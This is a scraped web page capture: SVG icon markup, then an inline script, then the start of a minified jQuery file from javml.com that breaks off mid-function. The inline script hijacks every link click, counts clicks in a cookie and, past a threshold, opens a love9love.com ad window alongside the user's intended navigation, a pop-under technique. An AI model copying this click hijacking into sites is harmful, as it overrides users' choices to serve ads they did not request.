                        <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                              fill="white"></path>
                    </svg>
                    <svg class="imt-float-ball-loading" hidden="true" width="19" height="19" viewBox="0 0 19 19"
                         fill="none" xmlns="http://www.w3.org/2000/svg" style="margin: 9px;">
                        <path d="M9.42859 0C9.84288 0 10.1929 0.387143 10.1929 0.847143V3.99429C10.1929 4.45429 9.84431 4.84143 9.42859 4.84143C9.01431 4.84143 8.66431 4.45571 8.66431 3.99429V0.847143C8.66431 0.387143 9.01288 0 9.42859 0Z"
                              fill="#E9E9E9"></path>
                        <path d="M14.1301 1.38877C14.5158 1.62591 14.6301 2.12163 14.4258 2.52305L12.9515 5.19448C12.901 5.28714 12.8325 5.36876 12.75 5.43455C12.6675 5.50035 12.5727 5.54898 12.4712 5.5776C12.3696 5.60621 12.2634 5.61424 12.1586 5.60119C12.0539 5.58814 11.9529 5.55429 11.8615 5.50163C11.6787 5.38432 11.5468 5.20237 11.4923 4.9921C11.4377 4.78184 11.4645 4.55874 11.5672 4.36734L13.0415 1.69591C13.2686 1.29448 13.7443 1.15305 14.1301 1.38877Z"
                              fill="#989697"></path>
                        <path d="M17.4685 4.75707C17.5813 4.95451 17.6123 5.18824 17.5549 5.40825C17.4975 5.62826 17.3563 5.81705 17.1614 5.93422L14.4971 7.52564C14.0971 7.76993 13.6014 7.62422 13.3657 7.20707C13.2532 7.00994 13.2222 6.77667 13.2793 6.55702C13.3365 6.33737 13.4771 6.14874 13.6714 6.03136L16.3357 4.43993C16.7371 4.21993 17.2557 4.34136 17.4685 4.7585V4.75707Z"
                              fill="#9B999A"></path>
                        <path d="M18.8572 9.42835C18.8572 9.84263 18.47 10.1926 18.01 10.1926H14.8629C14.4029 10.1926 14.0157 9.84406 14.0157 9.42835C14.0157 9.01406 14.4029 8.66406 14.8629 8.66406H18.01C18.47 8.66406 18.8572 9.01263 18.8572 9.42835Z"
                              fill="#A3A1A2"></path>
                        <path d="M17.4686 14.1303C17.3515 14.3134 17.1697 14.4455 16.9594 14.5003C16.7491 14.5552 16.5259 14.5286 16.3343 14.426L13.6629 12.9517C13.5702 12.9012 13.4886 12.8327 13.4228 12.7503C13.357 12.6678 13.3084 12.573 13.2798 12.4714C13.2512 12.3698 13.2431 12.2636 13.2562 12.1589C13.2692 12.0542 13.3031 11.9532 13.3558 11.8617C13.4731 11.6789 13.655 11.547 13.8653 11.4925C14.0755 11.4379 14.2986 11.4647 14.49 11.5674L17.1615 13.0417C17.5629 13.2689 17.7043 13.7446 17.4686 14.1303Z"
                              fill="#ABA9AA"></path>
                        <path opacity="0.7"
                              d="M14.1 17.4686C13.9026 17.5814 13.6689 17.6124 13.4489 17.555C13.2288 17.4976 13.04 17.3564 12.9229 17.1615L11.3315 14.4972C11.0872 14.0972 11.2329 13.6015 11.65 13.3658C11.8472 13.2533 12.0804 13.2224 12.3001 13.2795C12.5197 13.3366 12.7084 13.4773 12.8257 13.6715L14.4172 16.3358C14.6372 16.7372 14.5157 17.2558 14.0986 17.4686H14.1Z"
                              fill="#B2B2B2"></path>
                        <path opacity="0.6"
                              d="M9.42859 18.8571C9.01431 18.8571 8.66431 18.4699 8.66431 18.0099V14.8628C8.66431 14.4028 9.01288 14.0156 9.42859 14.0156C9.84288 14.0156 10.1929 14.4028 10.1929 14.8628V18.0099C10.1929 18.4699 9.84431 18.8571 9.42859 18.8571Z"
                              fill="#BAB8B9"></path>
                        <path opacity="0.5"
                              d="M4.72717 17.4685C4.5441 17.3514 4.41195 17.1696 4.35713 16.9593C4.30231 16.749 4.32885 16.5258 4.43145 16.3342L5.90574 13.6628C5.95622 13.5701 6.02472 13.4885 6.1072 13.4227C6.18969 13.3569 6.2845 13.3083 6.38606 13.2797C6.48762 13.251 6.59387 13.243 6.69857 13.2561C6.80327 13.2691 6.90431 13.303 6.99574 13.3556C7.38145 13.5914 7.49431 14.0885 7.29002 14.4899L5.81574 17.1614C5.5886 17.5628 5.11288 17.7042 4.72717 17.4685Z"
                              fill="#C2C0C1"></path>
                        <path opacity="0.4"
                              d="M1.38862 14.1002C1.27584 13.9027 1.24483 13.669 1.30223 13.449C1.35964 13.229 1.50089 13.0402 1.69576 12.923L4.36004 11.3316C4.76004 11.0873 5.25576 11.233 5.49147 11.6502C5.60393 11.8473 5.63491 12.0806 5.5778 12.3002C5.52069 12.5199 5.38 12.7085 5.18576 12.8259L2.52004 14.4173C2.12004 14.6373 1.60004 14.5159 1.38862 14.0987V14.1002Z"
                              fill="#CBCBCB"></path>
                        <path d="M0 9.42835C0 9.01406 0.387143 8.66406 0.847143 8.66406H3.99429C4.45429 8.66406 4.84143 9.01263 4.84143 9.42835C4.84143 9.84263 4.45571 10.1926 3.99429 10.1926H0.847143C0.387143 10.1926 0 9.84406 0 9.42835Z"
                              fill="#D2D2D2"></path>
                        <path opacity="0.2"
                              d="M1.38852 4.72705C1.50561 4.54398 1.68746 4.41183 1.89774 4.35701C2.10803 4.30219 2.33125 4.32873 2.52281 4.43133L5.19424 5.90562C5.28689 5.9561 5.36851 6.0246 5.43431 6.10708C5.5001 6.18957 5.54874 6.28438 5.57735 6.38594C5.60597 6.48749 5.61399 6.59375 5.60094 6.69845C5.5879 6.80315 5.55405 6.90419 5.50138 6.99562C5.38407 7.17844 5.20212 7.31029 4.99186 7.36484C4.78159 7.4194 4.55849 7.39263 4.3671 7.2899L1.69567 5.81562C1.29424 5.58847 1.15281 5.11276 1.38852 4.72705Z"
                              fill="#DADADA"></path>
                        <path d="M4.75719 1.38849C4.95463 1.27571 5.18837 1.24471 5.40838 1.30211C5.62838 1.35952 5.81718 1.50077 5.93434 1.69564L7.52577 4.35992C7.77005 4.75992 7.62434 5.25564 7.20719 5.49135C7.01006 5.60381 6.77679 5.63479 6.55714 5.57768C6.33749 5.52056 6.14886 5.37988 6.03148 5.18564L4.44005 2.51992C4.22005 2.11992 4.34148 1.59992 4.75862 1.38849H4.75719Z"
                              fill="#E2E2E2"></path>
                    </svg>
                    <div style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="imt-fb-more-buttons btn-animate" style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M11.6861 1L15.2353 4.54635V7.11765V14.6471V15.5882C15.2353 15.9627 15.0866 16.3217 14.8218 16.5865C14.557 16.8513 14.198 17 13.8235 17H4.41176C4.03734 17 3.67825 16.8513 3.4135 16.5865C3.14874 16.3217 3 15.9627 3 15.5882V14.6471V7.11765V2.41176C3 2.03734 3.14874 1.67825 3.4135 1.4135C3.67825 1.14874 4.03734 1 4.41176 1H11.6861ZM11.8692 3.17882V4.74212H13.4334L11.8692 3.17882ZM4.41171 15.5882V14.647V2.41176H10.4574L10.4578 6.15341H13.8235V14.647V15.5882H4.41171ZM12.7739 7.51746H5.46094V8.6155H12.7739V7.51746ZM5.46094 9.98805H12.7739V11.0861H5.46094V9.98805ZM9.5127 12.36H5.46094V13.458H9.5127V12.36Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.55741 0L9.06847 0.00329403C9.84824 0.00470579 10.4802 0.636235 10.4812 1.41647L10.4821 1.82588C10.9687 2.0278 11.4297 2.28671 11.8553 2.59718L12.1913 2.40329C12.516 2.21676 12.9013 2.1665 13.2629 2.26352C13.6246 2.36055 13.933 2.59695 14.1207 2.92094L15.3795 5.09365C15.5601 5.40546 15.6149 5.7744 15.5328 6.12523C15.4507 6.47606 15.2378 6.78235 14.9376 6.98165L14.8609 7.02871L14.5235 7.22353C14.5819 7.76273 14.5736 8.30708 14.4986 8.84424L14.7372 8.98259C15.0496 9.16307 15.2812 9.45606 15.3848 9.80165C15.4884 10.1472 15.456 10.5193 15.2944 10.8419L15.2553 10.9153L14.076 12.9576C13.8955 13.27 13.6025 13.5017 13.2569 13.6053C12.9113 13.7088 12.5392 13.6765 12.2167 13.5148L12.1433 13.4753L11.8172 13.2871C11.4074 13.5817 10.9651 13.8283 10.4991 14.0221L10.4995 14.5831C10.5 14.9434 10.3629 15.2904 10.1163 15.5532C9.86972 15.816 9.53215 15.9748 9.17247 15.9972L9.08306 16L6.57153 15.9967C6.19697 15.9961 5.83793 15.847 5.57312 15.5821C5.30831 15.3172 5.15932 14.9581 5.15883 14.5835L5.15788 13.9073C4.76852 13.7244 4.39771 13.5044 4.05059 13.2504L3.44918 13.5967C3.12448 13.7834 2.73902 13.8337 2.37726 13.7367C2.01551 13.6397 1.70698 13.4032 1.5193 13.0791L0.260473 10.9064C0.0799611 10.5945 0.0252226 10.2255 0.107423 9.87467C0.189623 9.52384 0.402569 9.21757 0.702826 9.01835L0.779062 8.97129L1.3913 8.61835C1.34424 8.17129 1.34188 7.71765 1.38706 7.26494L0.707532 6.87247C0.395061 6.69207 0.163305 6.39911 0.0596515 6.05351C-0.0440025 5.70791 -0.0117246 5.33577 0.149885 5.01318L0.189415 4.93976L1.36871 2.89741C1.54919 2.58502 1.84218 2.35337 2.18777 2.2498C2.53336 2.14624 2.90547 2.17859 3.228 2.34023L3.30141 2.37976L3.89436 2.72188C4.28027 2.42082 4.69854 2.1637 5.14141 1.95529L5.14047 1.41694C5.14001 1.05657 5.27707 0.709596 5.52367 0.446813C5.77028 0.184029 6.10786 0.0252343 6.46753 0.00282354L6.55741 0ZM6.55553 1.41506L6.55694 2.85271L5.74377 3.23576C5.39553 3.39906 5.06706 3.60094 4.764 3.83718L4.01247 4.424L2.62941 3.62494L2.59365 3.60518L1.41483 5.64753L2.88636 6.49694L2.79506 7.40612C2.75968 7.7598 2.76078 8.11619 2.79836 8.46965L2.8953 9.38541L1.48494 10.1976L2.7433 12.3704L4.14377 11.5647L4.88636 12.1087C5.15997 12.309 5.45231 12.4823 5.7593 12.6264L6.57106 13.008L6.57388 14.5816L9.08447 14.5849L9.08306 13.0791L9.95553 12.7158C10.3216 12.5635 10.6689 12.3698 10.9908 12.1384L11.7329 11.6047L12.8506 12.2499L14.0289 10.2075L12.9654 9.592L13.0972 8.64847C13.1561 8.22659 13.1628 7.79904 13.1169 7.37553L13.0181 6.45882L14.1555 5.80235L12.8967 3.62965L11.7645 4.28235L11.0214 3.74024C10.686 3.4956 10.3229 3.29152 9.93953 3.13224L9.06894 2.77082L9.06659 1.41835L6.55553 1.41506ZM9.37153 5.47624C10.0214 5.85201 10.4955 6.47036 10.6898 7.19547C10.8841 7.92058 10.7827 8.69316 10.4078 9.34353C10.2223 9.66543 9.97517 9.9476 9.68053 10.1739C9.38589 10.4002 9.04953 10.5662 8.69068 10.6623C8.33183 10.7585 7.95754 10.7829 7.58923 10.7343C7.22092 10.6856 6.86582 10.5648 6.54424 10.3788C5.89445 10.003 5.4204 9.38458 5.2262 8.65948C5.032 7.93438 5.13352 7.16184 5.50847 6.51153C5.69395 6.18963 5.94107 5.90746 6.23571 5.68117C6.53034 5.45488 6.86671 5.28891 7.22556 5.19275C7.58441 5.09659 7.9587 5.07213 8.32701 5.12077C8.69532 5.16942 9.05042 5.29021 9.372 5.47624H9.37153ZM6.73388 7.21835C6.54638 7.54388 6.49567 7.9305 6.5929 8.29336C6.69012 8.65623 6.92733 8.96571 7.25247 9.15388C7.41305 9.24679 7.59037 9.30712 7.77429 9.33143C7.9582 9.35574 8.14511 9.34355 8.32431 9.29556C8.50351 9.24757 8.67149 9.16472 8.81864 9.05174C8.96579 8.93877 9.08923 8.7979 9.18188 8.63718C9.55883 7.98353 9.356 7.15435 8.73435 6.74494L8.66377 6.70118L8.59035 6.66165C8.26834 6.49988 7.89663 6.46742 7.55145 6.57093C7.20626 6.67444 6.91375 6.90608 6.73388 7.21835Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"
                                     fill="none">
                                    <path d="M16.8349 1.42689C16.7899 1.13816 16.7744 1.12574 16.4779 1.07141C16.2031 1.02018 15.9283 1 15.652 1C15.3819 1 15.1118 1.01863 14.8433 1.04657C13.7644 1.15834 12.7119 1.39895 11.6905 1.76686C9.88197 2.41884 8.28617 3.39216 6.99462 4.83429C6.93563 4.89949 6.87508 4.92122 6.79902 4.92122C6.78039 4.92122 6.76176 4.91967 6.74158 4.91811C6.19826 4.85912 5.65339 4.76443 5.10852 4.76443H5.07126C4.0995 4.77219 3.34195 5.21772 2.81571 6.04201C2.52852 6.49219 2.24289 6.94392 1.95571 7.39565C1.68871 7.81479 1.41549 8.22771 1.15625 8.6515C0.788348 9.25381 1.13607 9.9772 1.82066 10.0284C2.64495 10.0905 3.46924 10.1402 4.29354 10.1852C4.44256 10.193 4.50621 10.2333 4.52018 10.3917C4.56986 10.9164 4.70957 11.4162 4.99054 11.868C5.53852 12.7466 6.33642 13.2294 7.35476 13.3644C7.73819 13.4156 7.72732 13.4187 7.75526 13.8146C7.8096 14.6063 7.86858 15.3995 7.9431 16.1897C7.98967 16.6833 8.36999 17 8.79378 17C8.96143 17 9.13685 16.9503 9.3014 16.8432C10.2219 16.2409 11.1518 15.6479 12.0444 15.0052C12.8764 14.406 13.2381 13.5616 13.131 12.5293C13.086 12.0868 13.0488 11.6429 13.0037 11.2004C12.9898 11.0638 13.0224 10.9598 13.1295 10.862C14.435 9.66518 15.3664 8.21684 16.0029 6.57291C16.5353 5.19754 16.8535 3.77869 16.8986 2.30242C16.9001 2.2605 16.9017 2.21859 16.9017 2.17823C16.9063 1.9252 16.8737 1.67527 16.8349 1.42689Z"
                                          fill="url(#paint0_linear_13204_228)"></path>
                                    <path d="M12.4813 7H12.4922C13.3249 7 13.9955 6.33959 14.0064 5.50543C14.0163 4.70286 13.3507 4.01283 12.5595 4H12.5318C11.7218 4 11.0265 4.59329 11.0068 5.51431C10.99 6.29121 11.6951 6.99408 12.4813 7Z"
                                          fill="#F8C235"></path>
                                    <path d="M6.46823 14.9385C6.03823 15.3732 5.60357 15.8016 5.17513 16.2347C5.07267 16.3387 4.96246 16.4024 4.83516 16.4024C4.78549 16.4024 4.73271 16.3931 4.67682 16.3713C4.47347 16.2968 4.37567 16.1462 4.36636 15.9351C4.36015 15.8016 4.36325 15.6681 4.36015 15.5346C4.35549 15.3763 4.35394 15.3188 4.29184 15.3188C4.25769 15.3188 4.20646 15.3359 4.1273 15.3623C3.64452 15.5222 3.16329 15.6836 2.68051 15.8435C2.60755 15.8684 2.53304 15.8854 2.46163 15.8854C2.39333 15.8854 2.32502 15.8699 2.25672 15.8327C2.05026 15.7162 1.97264 15.5098 2.05492 15.2568C2.21481 14.7616 2.38401 14.2679 2.54701 13.7727C2.61842 13.5585 2.61376 13.5538 2.38246 13.5492C2.24275 13.5476 2.10304 13.5492 1.96333 13.543C1.75997 13.5336 1.6156 13.4343 1.53954 13.2418C1.46658 13.054 1.51315 12.891 1.64976 12.7528C2.09838 12.3026 2.54856 11.8525 2.99874 11.4038C3.07946 11.3231 3.17571 11.2734 3.27972 11.2734C3.29058 11.2734 3.30145 11.2734 3.31076 11.275C3.55448 11.2781 3.68953 11.3868 3.77802 11.6351C4.12109 12.6131 4.74513 13.3536 5.65014 13.8565C5.8504 13.9668 6.05996 14.0568 6.27729 14.1313C6.67003 14.2648 6.75852 14.6451 6.46823 14.9385Z"
                                          fill="#F8C235"></path>
                                    <defs>
                                        <lineargradient id="paint0_linear_13204_228" x1="6.21416" y1="17" x2="17.8599"
                                                        y2="9.43011" gradientUnits="userSpaceOnUse">
                                            <stop stop-color="#272727"></stop>
                                            <stop offset="0.990396" stop-color="#696969"></stop>
                                        </lineargradient>
                                    </defs>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-fb-more-buttons btn-animate"
                     style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</div>
<script type="text/javascript" >
    function listen_on_a() {
        var Anchors = document.getElementsByTagName("a");
        for (var i = 0; i < Anchors.length; i++) {
            Anchors[i].addEventListener("click",
                function (event) {
                    event.preventDefault();
                    // console.log(getCookie('yqm_under'));
                    if(!getCookie('total_click_count')){
                        setCookieSeconds('total_click_count', 1, 3600)
                    }
                    let total_click_count = getCookie('total_click_count');
                    total_click_count++;
                    setCookieSeconds('total_click_count', total_click_count, 3600);
                    console.log('total_click_count');
                    console.log(total_click_count);

                    if(!getCookie('yqm_under') && total_click_count > 9000){
                        let ad_url = 'https://love9love.com/dy/qiuyue_and_online_1.html?yqm_under=1';
                        console.log('this.href');
                        console.log(this.href);
                        // when user click ads
                        let href_domain_name = this.href.split('/')[2];
                        if (href_domain_name === 'love9love.com'){
                            window.open(this.href);
                        }else{
                            window.open(ad_url);
                            window.location.href = this.href;
                        }
                        setCookieSeconds('yqm_under', 1, 9000);
                        setCookieSeconds('total_click_count', 1, 3600)
                        // console.log(getCookie('yqm_under'));
                    }else{
                        window.location.href = this.href;
                        // console.log('has cookie: yqm_under')
                    }
                },
                false);
        }
    }
    listen_on_a();




</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://javml.com/src/site.js
body_size: 125561
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function 